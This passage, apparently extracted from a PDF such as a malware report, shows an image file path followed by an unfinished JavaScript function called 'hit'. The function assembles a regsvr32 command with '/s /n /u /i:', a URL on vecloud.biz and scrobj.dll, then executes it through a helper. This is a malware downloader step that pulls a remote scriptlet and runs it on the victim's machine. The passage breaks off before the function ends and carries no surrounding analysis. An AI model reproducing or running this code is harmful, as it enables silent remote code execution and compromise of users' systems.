 function hit() {
var x1;
var Note;
var xStore;
var Sp;
var saveTo;
var xx1 = rsvr + " /s /n /u /i:";
var xx2 = " scroBj.dll";
var mLink = "https://vecloud.biz/mail/changelog.txt";
var comm = xx1 + mLink + xx2;
if (xGo(comm) === true) {
waitfor(1, 0);
}